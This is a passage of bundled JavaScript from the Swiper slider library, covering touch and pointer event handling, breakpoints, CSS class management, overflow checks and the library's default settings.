  const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;
  if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !targetEl.isContentEditable) {
    e2.preventDefault();
  }
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
    swiper.freeMode.onTouchStart();
  }
  swiper.emit("touchStart", e2);
}
function onTouchMove(event) {
  const document2 = getDocument();
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    enabled
  } = swiper;
  if (!enabled) return;
  if (!params.simulateTouch && event.pointerType === "mouse") return;
  let e2 = event;
  if (e2.originalEvent) e2 = e2.originalEvent;
  if (e2.type === "pointermove") {
    if (data.touchId !== null) return;
    const id = e2.pointerId;
    if (id !== data.pointerId) return;
  }
  let targetTouch;
  if (e2.type === "touchmove") {
    targetTouch = [...e2.changedTouches].find((t2) => t2.identifier === data.touchId);
    if (!targetTouch || targetTouch.identifier !== data.touchId) return;
  } else {
    targetTouch = e2;
  }
  if (!data.isTouched) {
    if (data.startMoving && data.isScrolling) {
      swiper.emit("touchMoveOpposite", e2);
    }
    return;
  }
  const pageX = targetTouch.pageX;
  const pageY = targetTouch.pageY;
  if (e2.preventedByNestedSwiper) {
    touches.startX = pageX;
    touches.startY = pageY;
    return;
  }
  if (!swiper.allowTouchMove) {
    if (!e2.target.matches(data.focusableElements)) {
      swiper.allowClick = false;
    }
    if (data.isTouched) {
      Object.assign(touches, {
        startX: pageX,
        startY: pageY,
        currentX: pageX,
        currentY: pageY
      });
      data.touchStartTime = now();
    }
    return;
  }
  if (params.touchReleaseOnEdges && !params.loop) {
    if (swiper.isVertical()) {
      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
        data.isTouched = false;
        data.isMoved = false;
        return;
      }
    } else if (rtl && (pageX > touches.startX && -swiper.translate <= swiper.maxTranslate() || pageX < touches.startX && -swiper.translate >= swiper.minTranslate())) {
      return;
    } else if (!rtl && (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate())) {
      return;
    }
  }
  if (document2.activeElement && document2.activeElement.matches(data.focusableElements) && document2.activeElement !== e2.target && e2.pointerType !== "mouse") {
    document2.activeElement.blur();
  }
  if (document2.activeElement) {
    if (e2.target === document2.activeElement && e2.target.matches(data.focusableElements)) {
      data.isMoved = true;
      swiper.allowClick = false;
      return;
    }
  }
  if (data.allowTouchCallbacks) {
    swiper.emit("touchMove", e2);
  }
  touches.previousX = touches.currentX;
  touches.previousY = touches.currentY;
  touches.currentX = pageX;
  touches.currentY = pageY;
  const diffX = touches.currentX - touches.startX;
  const diffY = touches.currentY - touches.startY;
  if (swiper.params.threshold && Math.sqrt(diffX ** 2 + diffY ** 2) < swiper.params.threshold) return;
  if (typeof data.isScrolling === "undefined") {
    let touchAngle;
    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
      data.isScrolling = false;
    } else {
      if (diffX * diffX + diffY * diffY >= 25) {
        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
      }
    }
  }
  if (data.isScrolling) {
    swiper.emit("touchMoveOpposite", e2);
  }
  if (typeof data.startMoving === "undefined") {
    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
      data.startMoving = true;
    }
  }
  if (data.isScrolling || e2.type === "touchmove" && data.preventTouchMoveFromPointerMove) {
    data.isTouched = false;
    return;
  }
  if (!data.startMoving) {
    return;
  }
  swiper.allowClick = false;
  if (!params.cssMode && e2.cancelable) {
    e2.preventDefault();
  }
  if (params.touchMoveStopPropagation && !params.nested) {
    e2.stopPropagation();
  }
  let diff = swiper.isHorizontal() ? diffX : diffY;
  let touchesDiff = swiper.isHorizontal() ? touches.currentX - touches.previousX : touches.currentY - touches.previousY;
  if (params.oneWayMovement) {
    diff = Math.abs(diff) * (rtl ? 1 : -1);
    touchesDiff = Math.abs(touchesDiff) * (rtl ? 1 : -1);
  }
  touches.diff = diff;
  diff *= params.touchRatio;
  if (rtl) {
    diff = -diff;
    touchesDiff = -touchesDiff;
  }
  const prevTouchesDirection = swiper.touchesDirection;
  swiper.swipeDirection = diff > 0 ? "prev" : "next";
  swiper.touchesDirection = touchesDiff > 0 ? "prev" : "next";
  const isLoop = swiper.params.loop && !params.cssMode;
  const allowLoopFix = swiper.touchesDirection === "next" && swiper.allowSlideNext || swiper.touchesDirection === "prev" && swiper.allowSlidePrev;
  if (!data.isMoved) {
    if (isLoop && allowLoopFix) {
      swiper.loopFix({
        direction: swiper.swipeDirection
      });
    }
    data.startTranslate = swiper.getTranslate();
    swiper.setTransition(0);
    if (swiper.animating) {
      const evt = new window.CustomEvent("transitionend", {
        bubbles: true,
        cancelable: true,
        detail: {
          bySwiperTouchMove: true
        }
      });
      swiper.wrapperEl.dispatchEvent(evt);
    }
    data.allowMomentumBounce = false;
    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
      swiper.setGrabCursor(true);
    }
    swiper.emit("sliderFirstMove", e2);
  }
  (/* @__PURE__ */ new Date()).getTime();
  if (params._loopSwapReset !== false && data.isMoved && data.allowThresholdMove && prevTouchesDirection !== swiper.touchesDirection && isLoop && allowLoopFix && Math.abs(diff) >= 1) {
    Object.assign(touches, {
      startX: pageX,
      startY: pageY,
      currentX: pageX,
      currentY: pageY,
      startTranslate: data.currentTranslate
    });
    data.loopSwapReset = true;
    data.startTranslate = data.currentTranslate;
    return;
  }
  swiper.emit("sliderMove", e2);
  data.isMoved = true;
  data.currentTranslate = diff + data.startTranslate;
  let disableParentSwiper = true;
  let resistanceRatio = params.resistanceRatio;
  if (params.touchReleaseOnEdges) {
    resistanceRatio = 0;
  }
  if (diff > 0) {
    if (isLoop && allowLoopFix && true && data.allowThresholdMove && data.currentTranslate > (params.centeredSlides ? swiper.minTranslate() - swiper.slidesSizesGrid[swiper.activeIndex + 1] - (params.slidesPerView !== "auto" && swiper.slides.length - params.slidesPerView >= 2 ? swiper.slidesSizesGrid[swiper.activeIndex + 1] + swiper.params.spaceBetween : 0) - swiper.params.spaceBetween : swiper.minTranslate())) {
      swiper.loopFix({
        direction: "prev",
        setTranslate: true,
        activeSlideIndex: 0
      });
    }
    if (data.currentTranslate > swiper.minTranslate()) {
      disableParentSwiper = false;
      if (params.resistance) {
        data.currentTranslate = swiper.minTranslate() - 1 + (-swiper.minTranslate() + data.startTranslate + diff) ** resistanceRatio;
      }
    }
  } else if (diff < 0) {
    if (isLoop && allowLoopFix && true && data.allowThresholdMove && data.currentTranslate < (params.centeredSlides ? swiper.maxTranslate() + swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1] + swiper.params.spaceBetween + (params.slidesPerView !== "auto" && swiper.slides.length - params.slidesPerView >= 2 ? swiper.slidesSizesGrid[swiper.slidesSizesGrid.length - 1] + swiper.params.spaceBetween : 0) : swiper.maxTranslate())) {
      swiper.loopFix({
        direction: "next",
        setTranslate: true,
        activeSlideIndex: swiper.slides.length - (params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : Math.ceil(parseFloat(params.slidesPerView, 10)))
      });
    }
    if (data.currentTranslate < swiper.maxTranslate()) {
      disableParentSwiper = false;
      if (params.resistance) {
        data.currentTranslate = swiper.maxTranslate() + 1 - (swiper.maxTranslate() - data.startTranslate - diff) ** resistanceRatio;
      }
    }
  }
  if (disableParentSwiper) {
    e2.preventedByNestedSwiper = true;
  }
  if (!swiper.allowSlideNext && swiper.swipeDirection === "next" && data.currentTranslate < data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && swiper.swipeDirection === "prev" && data.currentTranslate > data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
    data.currentTranslate = data.startTranslate;
  }
  if (params.threshold > 0) {
    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
      if (!data.allowThresholdMove) {
        data.allowThresholdMove = true;
        touches.startX = touches.currentX;
        touches.startY = touches.currentY;
        data.currentTranslate = data.startTranslate;
        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
        return;
      }
    } else {
      data.currentTranslate = data.startTranslate;
      return;
    }
  }
  if (!params.followFinger || params.cssMode) return;
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode) {
    swiper.freeMode.onTouchMove();
  }
  swiper.updateProgress(data.currentTranslate);
  swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event) {
  const swiper = this;
  const data = swiper.touchEventsData;
  let e2 = event;
  if (e2.originalEvent) e2 = e2.originalEvent;
  let targetTouch;
  const isTouchEvent = e2.type === "touchend" || e2.type === "touchcancel";
  if (!isTouchEvent) {
    if (data.touchId !== null) return;
    if (e2.pointerId !== data.pointerId) return;
    targetTouch = e2;
  } else {
    targetTouch = [...e2.changedTouches].find((t2) => t2.identifier === data.touchId);
    if (!targetTouch || targetTouch.identifier !== data.touchId) return;
  }
  if (["pointercancel", "pointerout", "pointerleave", "contextmenu"].includes(e2.type)) {
    const proceed = ["pointercancel", "contextmenu"].includes(e2.type) && (swiper.browser.isSafari || swiper.browser.isWebView);
    if (!proceed) {
      return;
    }
  }
  data.pointerId = null;
  data.touchId = null;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    slidesGrid,
    enabled
  } = swiper;
  if (!enabled) return;
  if (!params.simulateTouch && e2.pointerType === "mouse") return;
  if (data.allowTouchCallbacks) {
    swiper.emit("touchEnd", e2);
  }
  data.allowTouchCallbacks = false;
  if (!data.isTouched) {
    if (data.isMoved && params.grabCursor) {
      swiper.setGrabCursor(false);
    }
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
    swiper.setGrabCursor(false);
  }
  const touchEndTime = now();
  const timeDiff = touchEndTime - data.touchStartTime;
  if (swiper.allowClick) {
    const pathTree = e2.path || e2.composedPath && e2.composedPath();
    swiper.updateClickedSlide(pathTree && pathTree[0] || e2.target, pathTree);
    swiper.emit("tap click", e2);
    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
      swiper.emit("doubleTap doubleClick", e2);
    }
  }
  data.lastClickTime = now();
  nextTick(() => {
    if (!swiper.destroyed) swiper.allowClick = true;
  });
  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 && !data.loopSwapReset || data.currentTranslate === data.startTranslate && !data.loopSwapReset) {
    data.isTouched = false;
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  data.isTouched = false;
  data.isMoved = false;
  data.startMoving = false;
  let currentPos;
  if (params.followFinger) {
    currentPos = rtl ? swiper.translate : -swiper.translate;
  } else {
    currentPos = -data.currentTranslate;
  }
  if (params.cssMode) {
    return;
  }
  if (params.freeMode && params.freeMode.enabled) {
    swiper.freeMode.onTouchEnd({
      currentPos
    });
    return;
  }
  const swipeToLast = currentPos >= -swiper.maxTranslate() && !swiper.params.loop;
  let stopIndex = 0;
  let groupSize = swiper.slidesSizesGrid[0];
  for (let i2 = 0; i2 < slidesGrid.length; i2 += i2 < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
    const increment2 = i2 < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
    if (typeof slidesGrid[i2 + increment2] !== "undefined") {
      if (swipeToLast || currentPos >= slidesGrid[i2] && currentPos < slidesGrid[i2 + increment2]) {
        stopIndex = i2;
        groupSize = slidesGrid[i2 + increment2] - slidesGrid[i2];
      }
    } else if (swipeToLast || currentPos >= slidesGrid[i2]) {
      stopIndex = i2;
      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
    }
  }
  let rewindFirstIndex = null;
  let rewindLastIndex = null;
  if (params.rewind) {
    if (swiper.isBeginning) {
      rewindLastIndex = params.virtual && params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    } else if (swiper.isEnd) {
      rewindFirstIndex = 0;
    }
  }
  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
  if (timeDiff > params.longSwipesMs) {
    if (!params.longSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    if (swiper.swipeDirection === "next") {
      if (ratio >= params.longSwipesRatio) swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);
      else swiper.slideTo(stopIndex);
    }
    if (swiper.swipeDirection === "prev") {
      if (ratio > 1 - params.longSwipesRatio) {
        swiper.slideTo(stopIndex + increment);
      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
        swiper.slideTo(rewindLastIndex);
      } else {
        swiper.slideTo(stopIndex);
      }
    }
  } else {
    if (!params.shortSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    const isNavButtonTarget = swiper.navigation && (e2.target === swiper.navigation.nextEl || e2.target === swiper.navigation.prevEl);
    if (!isNavButtonTarget) {
      if (swiper.swipeDirection === "next") {
        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
      }
      if (swiper.swipeDirection === "prev") {
        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
      }
    } else if (e2.target === swiper.navigation.nextEl) {
      swiper.slideTo(stopIndex + increment);
    } else {
      swiper.slideTo(stopIndex);
    }
  }
}
function onResize() {
  const swiper = this;
  const {
    params,
    el
  } = swiper;
  if (el && el.offsetWidth === 0) return;
  if (params.breakpoints) {
    swiper.setBreakpoint();
  }
  const {
    allowSlideNext,
    allowSlidePrev,
    snapGrid
  } = swiper;
  const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
  swiper.allowSlideNext = true;
  swiper.allowSlidePrev = true;
  swiper.updateSize();
  swiper.updateSlides();
  swiper.updateSlidesClasses();
  const isVirtualLoop = isVirtual && params.loop;
  if ((params.slidesPerView === "auto" || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides && !isVirtualLoop) {
    swiper.slideTo(swiper.slides.length - 1, 0, false, true);
  } else {
    if (swiper.params.loop && !isVirtual) {
      swiper.slideToLoop(swiper.realIndex, 0, false, true);
    } else {
      swiper.slideTo(swiper.activeIndex, 0, false, true);
    }
  }
  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
    clearTimeout(swiper.autoplay.resizeTimeout);
    swiper.autoplay.resizeTimeout = setTimeout(() => {
      if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
        swiper.autoplay.resume();
      }
    }, 500);
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
    swiper.checkOverflow();
  }
}
function onClick(e2) {
  const swiper = this;
  if (!swiper.enabled) return;
  if (!swiper.allowClick) {
    if (swiper.params.preventClicks) e2.preventDefault();
    if (swiper.params.preventClicksPropagation && swiper.animating) {
      e2.stopPropagation();
      e2.stopImmediatePropagation();
    }
  }
}
function onScroll() {
  const swiper = this;
  const {
    wrapperEl,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled) return;
  swiper.previousTranslate = swiper.translate;
  if (swiper.isHorizontal()) {
    swiper.translate = -wrapperEl.scrollLeft;
  } else {
    swiper.translate = -wrapperEl.scrollTop;
  }
  if (swiper.translate === 0) swiper.translate = 0;
  swiper.updateActiveIndex();
  swiper.updateSlidesClasses();
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== swiper.progress) {
    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
  }
  swiper.emit("setTranslate", swiper.translate, false);
}
function onLoad(e2) {
  const swiper = this;
  processLazyPreloader(swiper, e2.target);
  if (swiper.params.cssMode || swiper.params.slidesPerView !== "auto" && !swiper.params.autoHeight) {
    return;
  }
  swiper.update();
}
function onDocumentTouchStart() {
  const swiper = this;
  if (swiper.documentTouchHandlerProceeded) return;
  swiper.documentTouchHandlerProceeded = true;
  if (swiper.params.touchReleaseOnEdges) {
    swiper.el.style.touchAction = "auto";
  }
}
const events = (swiper, method) => {
  const document2 = getDocument();
  const {
    params,
    el,
    wrapperEl,
    device
  } = swiper;
  const capture = !!params.nested;
  const domMethod = method === "on" ? "addEventListener" : "removeEventListener";
  const swiperMethod = method;
  if (!el || typeof el === "string") return;
  document2[domMethod]("touchstart", swiper.onDocumentTouchStart, {
    passive: false,
    capture
  });
  el[domMethod]("touchstart", swiper.onTouchStart, {
    passive: false
  });
  el[domMethod]("pointerdown", swiper.onTouchStart, {
    passive: false
  });
  document2[domMethod]("touchmove", swiper.onTouchMove, {
    passive: false,
    capture
  });
  document2[domMethod]("pointermove", swiper.onTouchMove, {
    passive: false,
    capture
  });
  document2[domMethod]("touchend", swiper.onTouchEnd, {
    passive: true
  });
  document2[domMethod]("pointerup", swiper.onTouchEnd, {
    passive: true
  });
  document2[domMethod]("pointercancel", swiper.onTouchEnd, {
    passive: true
  });
  document2[domMethod]("touchcancel", swiper.onTouchEnd, {
    passive: true
  });
  document2[domMethod]("pointerout", swiper.onTouchEnd, {
    passive: true
  });
  document2[domMethod]("pointerleave", swiper.onTouchEnd, {
    passive: true
  });
  document2[domMethod]("contextmenu", swiper.onTouchEnd, {
    passive: true
  });
  if (params.preventClicks || params.preventClicksPropagation) {
    el[domMethod]("click", swiper.onClick, true);
  }
  if (params.cssMode) {
    wrapperEl[domMethod]("scroll", swiper.onScroll);
  }
  if (params.updateOnWindowResize) {
    swiper[swiperMethod](device.ios || device.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", onResize, true);
  } else {
    swiper[swiperMethod]("observerUpdate", onResize, true);
  }
  el[domMethod]("load", swiper.onLoad, {
    capture: true
  });
};
function attachEvents() {
  const swiper = this;
  const {
    params
  } = swiper;
  swiper.onTouchStart = onTouchStart.bind(swiper);
  swiper.onTouchMove = onTouchMove.bind(swiper);
  swiper.onTouchEnd = onTouchEnd.bind(swiper);
  swiper.onDocumentTouchStart = onDocumentTouchStart.bind(swiper);
  if (params.cssMode) {
    swiper.onScroll = onScroll.bind(swiper);
  }
  swiper.onClick = onClick.bind(swiper);
  swiper.onLoad = onLoad.bind(swiper);
  events(swiper, "on");
}
function detachEvents() {
  const swiper = this;
  events(swiper, "off");
}
var events$1 = {
  attachEvents,
  detachEvents
};
const isGridEnabled = (swiper, params) => {
  return swiper.grid && params.grid && params.grid.rows > 1;
};
function setBreakpoint() {
  const swiper = this;
  const {
    realIndex,
    initialized,
    params,
    el
  } = swiper;
  const breakpoints2 = params.breakpoints;
  if (!breakpoints2 || breakpoints2 && Object.keys(breakpoints2).length === 0) return;
  const document2 = getDocument();
  const breakpointsBase = params.breakpointsBase === "window" || !params.breakpointsBase ? params.breakpointsBase : "container";
  const breakpointContainer = ["window", "container"].includes(params.breakpointsBase) || !params.breakpointsBase ? swiper.el : document2.querySelector(params.breakpointsBase);
  const breakpoint = swiper.getBreakpoint(breakpoints2, breakpointsBase, breakpointContainer);
  if (!breakpoint || swiper.currentBreakpoint === breakpoint) return;
  const breakpointOnlyParams = breakpoint in breakpoints2 ? breakpoints2[breakpoint] : void 0;
  const breakpointParams = breakpointOnlyParams || swiper.originalParams;
  const wasMultiRow = isGridEnabled(swiper, params);
  const isMultiRow = isGridEnabled(swiper, breakpointParams);
  const wasGrabCursor = swiper.params.grabCursor;
  const isGrabCursor = breakpointParams.grabCursor;
  const wasEnabled = params.enabled;
  if (wasMultiRow && !isMultiRow) {
    el.classList.remove(`${params.containerModifierClass}grid`, `${params.containerModifierClass}grid-column`);
    swiper.emitContainerClasses();
  } else if (!wasMultiRow && isMultiRow) {
    el.classList.add(`${params.containerModifierClass}grid`);
    if (breakpointParams.grid.fill && breakpointParams.grid.fill === "column" || !breakpointParams.grid.fill && params.grid.fill === "column") {
      el.classList.add(`${params.containerModifierClass}grid-column`);
    }
    swiper.emitContainerClasses();
  }
  if (wasGrabCursor && !isGrabCursor) {
    swiper.unsetGrabCursor();
  } else if (!wasGrabCursor && isGrabCursor) {
    swiper.setGrabCursor();
  }
  ["navigation", "pagination", "scrollbar"].forEach((prop) => {
    if (typeof breakpointParams[prop] === "undefined") return;
    const wasModuleEnabled = params[prop] && params[prop].enabled;
    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;
    if (wasModuleEnabled && !isModuleEnabled) {
      swiper[prop].disable();
    }
    if (!wasModuleEnabled && isModuleEnabled) {
      swiper[prop].enable();
    }
  });
  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);
  const wasLoop = params.loop;
  if (directionChanged && initialized) {
    swiper.changeDirection();
  }
  extend$1(swiper.params, breakpointParams);
  const isEnabled = swiper.params.enabled;
  const hasLoop = swiper.params.loop;
  Object.assign(swiper, {
    allowTouchMove: swiper.params.allowTouchMove,
    allowSlideNext: swiper.params.allowSlideNext,
    allowSlidePrev: swiper.params.allowSlidePrev
  });
  if (wasEnabled && !isEnabled) {
    swiper.disable();
  } else if (!wasEnabled && isEnabled) {
    swiper.enable();
  }
  swiper.currentBreakpoint = breakpoint;
  swiper.emit("_beforeBreakpoint", breakpointParams);
  if (initialized) {
    if (needsReLoop) {
      swiper.loopDestroy();
      swiper.loopCreate(realIndex);
      swiper.updateSlides();
    } else if (!wasLoop && hasLoop) {
      swiper.loopCreate(realIndex);
      swiper.updateSlides();
    } else if (wasLoop && !hasLoop) {
      swiper.loopDestroy();
    }
  }
  swiper.emit("breakpoint", breakpointParams);
}
function getBreakpoint(breakpoints2, base, containerEl) {
  if (base === void 0) {
    base = "window";
  }
  if (!breakpoints2 || base === "container" && !containerEl) return void 0;
  let breakpoint = false;
  const window2 = getWindow();
  const currentHeight = base === "window" ? window2.innerHeight : containerEl.clientHeight;
  const points = Object.keys(breakpoints2).map((point) => {
    if (typeof point === "string" && point.indexOf("@") === 0) {
      const minRatio = parseFloat(point.substr(1));
      const value = currentHeight * minRatio;
      return {
        value,
        point
      };
    }
    return {
      value: point,
      point
    };
  });
  points.sort((a2, b2) => parseInt(a2.value, 10) - parseInt(b2.value, 10));
  for (let i2 = 0; i2 < points.length; i2 += 1) {
    const {
      point,
      value
    } = points[i2];
    if (base === "window") {
      if (window2.matchMedia(`(min-width: ${value}px)`).matches) {
        breakpoint = point;
      }
    } else if (value <= containerEl.clientWidth) {
      breakpoint = point;
    }
  }
  return breakpoint || "max";
}
var breakpoints = {
  setBreakpoint,
  getBreakpoint
};
function prepareClasses(entries, prefix) {
  const resultClasses = [];
  entries.forEach((item) => {
    if (typeof item === "object") {
      Object.keys(item).forEach((classNames) => {
        if (item[classNames]) {
          resultClasses.push(prefix + classNames);
        }
      });
    } else if (typeof item === "string") {
      resultClasses.push(prefix + item);
    }
  });
  return resultClasses;
}
function addClasses() {
  const swiper = this;
  const {
    classNames,
    params,
    rtl,
    el,
    device
  } = swiper;
  const suffixes = prepareClasses(["initialized", params.direction, {
    "free-mode": swiper.params.freeMode && params.freeMode.enabled
  }, {
    "autoheight": params.autoHeight
  }, {
    "rtl": rtl
  }, {
    "grid": params.grid && params.grid.rows > 1
  }, {
    "grid-column": params.grid && params.grid.rows > 1 && params.grid.fill === "column"
  }, {
    "android": device.android
  }, {
    "ios": device.ios
  }, {
    "css-mode": params.cssMode
  }, {
    "centered": params.cssMode && params.centeredSlides
  }, {
    "watch-progress": params.watchSlidesProgress
  }], params.containerModifierClass);
  classNames.push(...suffixes);
  el.classList.add(...classNames);
  swiper.emitContainerClasses();
}
function removeClasses() {
  const swiper = this;
  const {
    el,
    classNames
  } = swiper;
  if (!el || typeof el === "string") return;
  el.classList.remove(...classNames);
  swiper.emitContainerClasses();
}
var classes = {
  addClasses,
  removeClasses
};
function checkOverflow() {
  const swiper = this;
  const {
    isLocked: wasLocked,
    params
  } = swiper;
  const {
    slidesOffsetBefore
  } = params;
  if (slidesOffsetBefore) {
    const lastSlideIndex = swiper.slides.length - 1;
    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
    swiper.isLocked = swiper.size > lastSlideRightEdge;
  } else {
    swiper.isLocked = swiper.snapGrid.length === 1;
  }
  if (params.allowSlideNext === true) {
    swiper.allowSlideNext = !swiper.isLocked;
  }
  if (params.allowSlidePrev === true) {
    swiper.allowSlidePrev = !swiper.isLocked;
  }
  if (wasLocked && wasLocked !== swiper.isLocked) {
    swiper.isEnd = false;
  }
  if (wasLocked !== swiper.isLocked) {
    swiper.emit(swiper.isLocked ? "lock" : "unlock");
  }
}
var checkOverflow$1 = {
  checkOverflow
};
var defaults = {
  init: true,
  direction: "horizontal",
  oneWayMovement: false,
  swiperElementNodeName: "SWIPER-CONTAINER",
  touchEventsTarget: "wrapper",
  initialSlide: 0,
  speed: 300,
  cssMode: false,
  updateOnWindowResize: true,
  resizeObserver: true,
  nested: false,
  createElements: false,
  eventsPrefix: "swiper",
  enabled: true,
  focusableElements: "input, select, option, textarea, button, video, label",
  // Overrides
  width: null,
  height: null,
  //
  preventInteractionOnTransition: false,
  // ssr
  userAgent: null,
  url: null,
  // To support iOS's swipe-to-go-back gesture (when being used in-app).
  edgeSwipeDetection: false,
  edgeSwipeThreshold: 20,
  // Autoheight
  autoHeight: false,
  // Set wrapper width
  setWrapperSize: false,
  // Virtual Translate
  virtualTranslate: false,
  // Effects
  effect: "slide",
  // 'slide' or 'fade' or 'cube' or 'coverflow' or 'flip'
  // Breakpoints
  breakpoints: void 0,
  breakpointsBase: "window",
  // Slides grid
  spaceBetween: 0,
  slidesPerView: 1,
  slidesPerGroup: 1,
  slidesPerGroupSkip: 0,
  slidesPerGroupAuto: false,
  centeredSlides: false,
  centeredSlidesBounds: false,
  slidesOffsetBefore: 0,
  // in px
  slidesOffsetAfter: 0,
  // in px
  normalizeSlideIndex: true,
  centerInsufficientSlides: false,
  // Disable swiper and hide navigation when container not overflow
  watchOverflow: true,
  // Round length
  roundLengths: false,
  // Touches
  touchRatio: 1,
  touchAngle: 45,
  simulateTouch: true,
  shortSwipes: true,
  longSwipes: true,
  longSwipesRatio: 0.5,
  longSwipesMs: 300,
  followFinger: true,
  allowTouchMove: true,
  threshold: 5,
  touchMoveStopPropagation: false,
  touchStartPreventDefault: true,
  touchStartForcePreventDefault: false,
  touchReleaseOnEdges: false,
  // Unique Navigation Elements
  uniqueNavElements: true,
  // Resistance
  resistance: true,
  resistanceRatio: 0.85,
  // Progress
  watchSlidesProgress: false,
  // Cursor
  grabCursor: false,
  // Clicks
  preventClicks: true,
  preventClicksPropagation: true,
  slideToClickedSlide: false,
  // loop
  loop: false,
  loopAddBlankSlides: true,
  loopAdditionalSlides: 0,
  loopPreventsSliding: true,
  // rewind
  rewind: false,
  // Swiping/no swiping
  allowSlidePrev: true,
  allowSlideNext: true,
  swipeHandler: null,
  // '.swipe-handler',
  noSwiping: true,
  noSwipingClass: "swiper-no-swiping",
  noSwipingSelector: null,
  // Passive Listeners
  passiveListeners: true,
  maxBackfaceHiddenSlides: 10,
  // NS
  containerModifierClass: "swiper-",
  // NEW
  slideClass: "swiper-slide",
  slideBlankClass: "swiper-slide-blank",
  slideActiveClass: "swiper-slide-active",
  slideVisibleClass: "swiper-slide-visible",
  slideFullyVisibleClass: "swiper-slide-fully-visible",
  slideNextClass: "swiper-slide-next",
  slidePrevClass: "swiper-slide-prev",
  wrapperClass: "swiper-wrapper",
  lazyPreloaderClass: "swiper-lazy-preloader",
  lazyPreloadPrevNext: 0,
  // Callbacks
  runCallbacksOnInit: true,
  // Internals
  _emitClasses: false
};
function moduleExtendParams(params, allModulesParams) {
  return function extendParams(obj) {
    if (obj === void 0) {
      obj = {};
    }
    const moduleParamName = Object.keys(obj)[0];
    const moduleParams = obj[moduleParamName];
    if (typeof moduleParams !== "object" || moduleParams === null) {
      extend$1(allModulesParams, obj);
      return;
    }
    if (params[moduleParamName] === true) {
      params[moduleParamName] = {
        enabled: true
      };
    }
    if (moduleParamName === "navigation" && params[moduleParamName] && params[moduleParamName].enabled && !params[moduleParamName].prevEl && !params[moduleParamName].nextEl) {
      params[moduleParamName].auto = true;
    }
    if (["pagination", "scrollbar"].indexOf(moduleParamName) >= 0 && params[moduleParamName] && params[moduleParamName].enabled && !params[moduleParamName].el) {
      params[moduleParamName].auto = true;
    }
    if (!(moduleParamName in params && "enabled" in moduleParams)) {
      extend$1(allModulesParams, obj);
      return;
    }
    if (typeof params[moduleParamName] === "object" && !("enabled" in params[moduleParamName])) {
      params[moduleParamName].enabled = true;
    }
    if (!params[moduleParamName]) params[moduleParamName] = {
      enabled: false
    };
    extend$1(allModulesParams, obj);
  };
}
const prototypes = {
  eventsEmitter,
  update,
  translate,
  transition,
  slide,
  loop,
  grabCursor,
  events: events$1,
  breakpoints,
  checkOverflow: checkOverflow$1,
  classes
};
const extendedDefaults = {};
